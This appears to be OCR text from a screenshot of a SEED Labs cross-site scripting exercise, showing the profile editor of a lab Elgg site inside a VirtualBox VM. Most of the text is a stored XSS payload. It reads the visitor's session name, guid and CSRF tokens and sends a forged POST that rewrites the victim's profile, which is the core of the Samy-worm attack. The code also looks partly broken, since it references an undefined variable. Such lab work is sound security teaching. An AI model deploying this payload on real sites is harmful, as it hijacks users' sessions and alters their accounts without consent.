 VBOX2 (Linked Base for VBOX2 and VBOX2 Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
XSS Lab Site: Edit profile - Mozilla Firefox
8:03 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit
Google
Most Visited
Getting Started
Seed Labs
elgg
Settings
Log out
XSS La
HTML Source Editor
HTML Source Editor
Word Wrap
Activity Blogs
Edit profile
My display name
Samy
About me
B I U ABC
Word count: 50 p
Public
Brief description
Public
Location
Public
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
window.onload = function(){
var desc = "&description=Ben is my Hero" + "&accesslevel[description]=2";
var userName= "&name="+elgg.session.user.name;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= token + ts + name + desc + guid; //FILL IN
var samyGuid=42;
//if(elgg.session.user.guid!=samyGuid)
//{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
//}
}
// ]]></script>
Update
Highlight painted area
Right Ctrl
Type here to search
53°F Clear
8:03 PM
12/18/2021